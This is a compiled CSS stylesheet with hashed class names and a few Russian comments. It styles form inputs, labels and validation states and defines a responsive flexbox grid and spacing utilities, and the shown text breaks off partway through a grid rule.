.ld2d8d299 .l3ad9d543 {
  font-size: 40px;
  line-height: 56px;
  border-radius: 0;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding-bottom: 8px;
  padding-top: 8px;
}
.ld2d8d299 .l3ad9d543[disabled],
.ld2d8d299 .l3ad9d543:not(.l101b7b46) {
  background-color: transparent;
}
.ld2d8d299 .l8ee67f5a {
  right: 0;
}
.l00fc01ad .l3ad9d543 {
  border-radius: 0;
  border-top: none;
  border-right: none;
  border-left: none;
  padding: 8px 0;
  font-size: 16px;
  line-height: 24px;
}
@media (max-width: 575px) {
  .l00fc01ad .l3ad9d543 {
    font-size: 14px;
    line-height: 20px;
  }
}
.l00fc01ad .l3ad9d543[disabled] {
  color: #2c2c2c;
  cursor: default;
}
.l00fc01ad:not([disabled]).lfd96e75e {
  background-color: #fff;
}
.l00fc01ad .l8ee67f5a {
  bottom: 12px;
}
.l7b09d73d .l3ad9d543 {
  font-size: 16px;
  line-height: 24px;
  border-radius: 0;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding-bottom: 8px;
  padding-top: 8px;
}
.l7b09d73d .l3ad9d543[disabled],
.l7b09d73d .l3ad9d543:not(.l101b7b46) {
  background-color: transparent;
}
.l7b09d73d .l8ee67f5a {
  right: 0;
}
.l83f7902b:hover .l3ad9d543:not([disabled]) {
  border-color: #fff;
  color: #fff;
}
.l83f7902b .l3ad9d543:not([disabled]) {
  background-color: transparent;
  border-color: #d6d9e0;
  color: #fff;
}
.l83f7902b .l3ad9d543:not([disabled])::placeholder {
  color: rgba(255,255,255,0.2);
}
.l83f7902b .l3ad9d543[disabled] {
  color: rgba(255,255,255,0.4);
  background-color: transparent;
  border-color: rgba(255,255,255,0.2);
}
.l83f7902b .l3ad9d543[disabled]::placeholder {
  color: rgba(255,255,255,0.2);
}
.l83f7902b .l8ee67f5a {
  color: rgba(255,255,255,0.7);
}
.l5c335bbf .l3ad9d543 {
  border-color: #ef2d1d !important;
}
.l5c335bbf .l94eafd46 {
  color: #ef2d1d !important;
}
.l5c335bbf .l8ee67f5a {
  color: #ef2d1d !important;
}
.lbb168180 .l3ad9d543 {
  border-color: #ffc92e !important;
}
.lbb168180 .l94eafd46 {
  color: #ffc92e !important;
}
.lbb168180 .l8ee67f5a {
  color: #ffc92e !important;
}
.lf33112ae .l3ad9d543 {
  border-color: #1baf5d !important;
}
.lf33112ae .l94eafd46 {
  color: #1baf5d !important;
}
.lf33112ae .l8ee67f5a {
  color: #1baf5d !important;
}
/** end */
/** Булевые моды*/
.lb7db64f6 .l3ad9d543 {
  padding-right: 36px;
}
.l95176b83 .l3ad9d543::placeholder {
  text-align: center;
}
.laf99a5a9.lf33112ae .l3ad9d543,
.laf99a5a9.l19e3ad35 .l3ad9d543 {
  border-radius: 0;
  border: none;
}
.laf99a5a9.lf33112ae .l3ad9d543[disabled],
.laf99a5a9.l19e3ad35 .l3ad9d543[disabled],
.laf99a5a9.lf33112ae .l3ad9d543:not(.l101b7b46),
.laf99a5a9.l19e3ad35 .l3ad9d543:not(.l101b7b46) {
  background-color: transparent;
}
.la693df5c .l3ad9d543:not([disabled]) {
  border-color: #29b6f6;
}
.la693df5c .l8ee67f5a {
  color: #a4a9b5;
}
.la693df5c.l83f7902b .l3ad9d543:not([disabled]) {
  border-color: #29b6f6;
}
.la693df5c.l83f7902b .l8ee67f5a {
  color: #fff;
}
.ld23e3611 .l8ee67f5a {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
/** end */
/** Элементы. -управляются вложеностья в root'е, либо через свои моды */
.l8ee67f5a {
  color: rgba(164,169,181,0.7);
  position: absolute;
  -webkit-transition: all 0.15s;
  -moz-transition: all 0.15s;
  -o-transition: all 0.15s;
  -ms-transition: all 0.15s;
  transition: all 0.15s;
  right: 8px;
  bottom: 8px;
}
.l3ad9d543 {
  outline: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: color 0.2s ease-out;
  -moz-transition: color 0.2s ease-out;
  -o-transition: color 0.2s ease-out;
  -ms-transition: color 0.2s ease-out;
  transition: color 0.2s ease-out;
  width: 100%;
  border-radius: 4px;
  border-style: solid;
  border-width: 1px;
  border-color: #d6d9e0;
  color: #2c2c2c;
  font-family: inherit;
  margin: 0;
  -webkit-appearance: none;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}
.l3ad9d543::placeholder {
  color: rgba(44,44,44,0.3);
}
.l3ad9d543[disabled] {
  cursor: not-allowed;
  background-color: rgba(255,255,255,0.2);
  color: $grayTrans16;
  border-color: rgba(44,44,44,0.1);
}
.l3ad9d543[disabled]::placeholder {
  color: $grayTrans16;
}
.l3ad9d543::-ms-clear {
  display: none;
}
/** end */

.l6ec9d091 {
  display: block;
  color: #747474;
  font-size: 16px;
  line-height: 24px;
}
@media only screen and (max-width: 400px) {
  .l6ec9d091 {
    font-size: 14px;
    line-height: 20px;
  }
}
.l6ec9d091[disabled] {
  color: $grayTrans16;
}
.l6ec9d091[disabled].lfb1dc716 {
  color: rgba(255,255,255,0.2);
}
/** Модификаторы для рута */
.lfb1dc716:not([disabled]) {
  color: rgba(255,255,255,0.7);
}
.ld96b67d7 {
  font-size: 14px;
  line-height: 20px;
}
.l50384e0a {
  font-size: 12px;
  line-height: 16px;
}
.l916fa2f1.lcedbdc61 {
  font-size: 18px;
  line-height: 28px;
}
.l7792abbd.l916fa2f1.lcedbdc61 {
  -webkit-transform: translate(0, -28px) scale(0.77);
  -moz-transform: translate(0, -28px) scale(0.77);
  -o-transform: translate(0, -28px) scale(0.77);
  -ms-transform: translate(0, -28px) scale(0.77);
  transform: translate(0, -28px) scale(0.77);
}
.le43c323d.lcedbdc61 {
  font-size: 16px;
  line-height: 24px;
}
.l7792abbd.le43c323d.lcedbdc61 {
  -webkit-transform: translate(0, -22px) scale(0.84);
  -moz-transform: translate(0, -22px) scale(0.84);
  -o-transform: translate(0, -22px) scale(0.84);
  -ms-transform: translate(0, -22px) scale(0.84);
  transform: translate(0, -22px) scale(0.84);
}
.l37fe1827.lcedbdc61 {
  font-size: 14px;
  line-height: 20px;
}
.l7792abbd.l37fe1827.lcedbdc61 {
  -webkit-transform: translate(0, -20px) scale(0.85);
  -moz-transform: translate(0, -20px) scale(0.85);
  -o-transform: translate(0, -20px) scale(0.85);
  -ms-transform: translate(0, -20px) scale(0.85);
  transform: translate(0, -20px) scale(0.85);
}
/** end */
/** Булевые моды*/
.lcedbdc61 {
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -o-transform-origin: top left;
  -ms-transform-origin: top left;
  transform-origin: top left;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-transform: translate(0, 0) scale(1);
  -moz-transform: translate(0, 0) scale(1);
  -o-transform: translate(0, 0) scale(1);
  -ms-transform: translate(0, 0) scale(1);
  transform: translate(0, 0) scale(1);
  font-size: 16px;
  line-height: 24px;
}
.l7792abbd {
  -webkit-transform: translate(0, -8px) scale(0.75);
  -moz-transform: translate(0, -8px) scale(0.75);
  -o-transform: translate(0, -8px) scale(0.75);
  -ms-transform: translate(0, -8px) scale(0.75);
  transform: translate(0, -8px) scale(0.75);
}
/** end */

.l08a20721 input::-ms-reveal {
  display: none;
}
/** Моды */
.l0182db83 .la2db6252 {
  color: rgba(255,255,255,0.7);
}
.l233a82e1 .la2db6252 {
  color: #1baf5d;
}
.lcabf9a09 .la2db6252 {
  color: #ef2d1d;
}
.l4cb8e02c .la2db6252 {
  color: #ffc92e;
}
.l2430d92c .ld1242657 {
  margin-bottom: 4px;
}
.l2430d92c .la2db6252 {
  margin-top: 4px;
  font-size: 12px;
  line-height: 16px;
}
.le9d7855a.l7d88d9c9 .ld1242657,
.l0d8d6c5d.l7d88d9c9 .ld1242657,
.l3840f75d.l7d88d9c9 .ld1242657 {
  left: 0;
  margin: 0;
}
.le9d7855a.l7d88d9c9 .ld1242657 {
  top: 29px;
}
.l0d8d6c5d.l7d88d9c9 .ld1242657 {
  top: 24px;
}
.l3840f75d.l7d88d9c9 .ld1242657 {
  top: 21px;
}
/** end */
/** Моды булевые */
.l7d88d9c9 {
  position: relative;
}
.l7d88d9c9 .ld1242657 {
  z-index: 1;
  position: absolute;
  top: 16px;
  left: 16px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none;
}
.l4036b602 .la2db6252 {
  color: rgba(44,44,44,0.3);
}
.l4036b602.l0182db83 .la2db6252 {
  color: rgba(255,255,255,0.2);
}
/** end */
/** Элементы */
.ld1242657 {
  margin-bottom: 8px;
}
.la2db6252 {
  margin-top: 8px;
  color: #747474;
  font-size: 14px;
  line-height: 20px;
}
/** end */

.l093d3b7c > * + * {
  margin-top: 16px;
}
@media (min-width: 568px) {
  .l093d3b7c > * + * {
    margin-top: 24px;
  }
}
@media (min-width: 1024px) {
  .l093d3b7c > * + * {
    margin-top: 32px;
  }
}
.l4567bf48 > * + * {
  margin-top: 8px;
}
@media (min-width: 1024px) {
  .l4567bf48 > * + * {
    margin-top: 16px;
  }
}
.l89782481 > * + * {
  margin-top: 8px;
}
@media (min-width: 568px) {
  .l89782481 > * + * {
    margin-top: 16px;
  }
}
@media (min-width: 1024px) {
  .l89782481 > * + * {
    margin-top: 24px;
  }
}
.l453cb100 > * + * {
  margin-top: 4px;
}
@media (min-width: 1024px) {
  .l453cb100 > * + * {
    margin-top: 8px;
  }
}
.l7ba7260a > * + * {
  margin-top: 32px;
}
@media (min-width: 1024px) {
  .l7ba7260a > * + * {
    margin-top: 64px;
  }
}
.l6147ded7 > * + * {
  margin-top: 4px;
}

@media only screen and (min-width: 320px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 568px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 768px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1024px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1280px) {
  .l607065ac {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media only screen and (min-width: 1366px) {
  .l607065ac {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media only screen and (min-width: 1440px) {
  .l607065ac {
    padding-right: 32px;
    padding-left: 32px;
  }
}

.l879edd96 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
@media only screen and (min-width: 320px) {
  .l879edd96 {
    margin-right: -8px;
    margin-left: -8px;
  }
}
@media only screen and (min-width: 568px) {
  .l879edd96 {
    margin-right: -8px;
    margin-left: -8px;
  }
}
@media only screen and (min-width: 768px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1024px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1280px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1366px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1440px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
.l90d6d94d {
  margin-top: -32px;
}
@media only screen and (min-width: 568px) and (max-width: 1023px) {
  .l90d6d94d {
    margin-top: -24px;
  }
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .l90d6d94d {
    margin-top: -16px;
  }
}
.l90d6d94d > * {
  margin-top: 32px;
}
@media only screen and (min-width: 568px) and (max-width: 1023px) {
  .l90d6d94d > * {
    margin-top: 24px;
  }
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .l90d6d94d > * {
    margin-top: 16px;
  }
}

.l8e39b871 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  width: 100%;
  min-height: 1px;
}
@media only screen and (min-width: 320px) {
  .l8e39b871 {
    padding-right: 8px;
    padding-left: 8px;
  }
}
@media only screen and (min-width: 568px) {
  .l8e39b871 {
    padding-right: 8px;
    padding-left: 8px;
  }
}
@media only screen and (min-width: 768px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1024px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1280px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1366px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1440px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 320px) {
  .lc45bfdb3 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .le9e50ab1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .la712029f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .lb60128fe {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l0c0a4730 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .lb5505071 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l4ee5e92f {
    margin-left: 0%;
  }
  .l450ef776 {
    margin-left: 25%;
  }
  .lc4eacac6 {
    margin-left: 50%;
  }
  .l07e37cd3 {
    margin-left: 75%;
  }
}
@media only screen and (min-width: 568px) {
  .le6da36a0 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l9295e251 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l059cf248 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .lc0ad7163 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l47fb11ae {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l7abd6d70 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .lb7267aa9 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .ld7e67329 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .labf4eafd {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l3c5b3ee6 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lcdba8753 {
    margin-left: 0%;
  }
  .l8208b39e {
    margin-left: 12.5%;
  }
  .lb1544510 {
    margin-left: 25%;
  }
  .lfe5b62e2 {
    margin-left: 37.5%;
  }
  .le88413a9 {
    margin-left: 50%;
  }
  .l62fcee12 {
    margin-left: 62.5%;
  }
  .l1f0e7f62 {
    margin-left: 75%;
  }
  .lf8b4e246 {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 768px) {
  .lfb094a2b {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .led1a5d70 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l75626ca8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l6225ef43 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l6c6a1c02 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .lffe4d688 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l8bb27f97 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l19e5abda {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .ld9404fd8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l3b113b4c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l04326fe3 {
    margin-left: 0%;
  }
  .l0733ceb7 {
    margin-left: 12.5%;
  }
  .lfcf715b2 {
    margin-left: 25%;
  }
  .l8c0dc058 {
    margin-left: 37.5%;
  }
  .lacd25856 {
    margin-left: 50%;
  }
  .l6a1fbccc {
    margin-left: 62.5%;
  }
  .lb24843a3 {
    margin-left: 75%;
  }
  .l27b45656 {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 1024px) {
  .le9a267b6 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .ld67870ff {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .lf65df499 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l2c723ad8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l5ce54a35 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l3b8b82b5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l69a6bcfa {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l40396c93 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l7398c236 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l6dac0390 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lf209dad1 {
    margin-left: 0%;
  }
  .l6fa9750e {
    margin-left: 12.5%;
  }
  .l1951c50c {
    margin-left: 25%;
  }
  .l1d7f09b4 {
    margin-left: 37.5%;
  }
  .lb53233ef {
    margin-left: 50%;
  }
  .l25f724cc {
    margin-left: 62.5%;
  }
  .lb0f98255 {
    margin-left: 75%;
  }
  .l14cb0251 {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 1280px) {
  .l124db1a2 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .lebde45ed {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .laae1fe5b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .lcf339f63 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .l23020e0f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l884e6222 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .l821f825b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .le1ed15d7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l1798a462 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .l32c872f0 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l36eee230 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l442d10ed {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l99efa8d3 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l110e849a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lb9bae066 {
    margin-left: 0%;
  }
  .l034b7a63 {
    margin-left: 8.333333333333332%;
  }
  .le1eca290 {
    margin-left: 16.666666666666664%;
  }
  .l613799d2 {
    margin-left: 25%;
  }
  .lacc2f3f9 {
    margin-left: 33.33333333333333%;
  }
  .l96861128 {
    margin-left: 41.66666666666667%;
  }
  .lca015d47 {
    margin-left: 50%;
  }
  .ldb021407 {
    margin-left: 58.333333333333336%;
  }
  .ldcc4e841 {
    margin-left: 66.66666666666666%;
  }
  .l9bbd5a33 {
    margin-left: 75%;
  }
  .l6234c4ab {
    margin-left: 83.33333333333334%;
  }
  .l2ce56896 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1366px) {
  .l4d7725a3 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l60741644 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .ld9ca592e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .lea29d028 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .le97b0a66 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
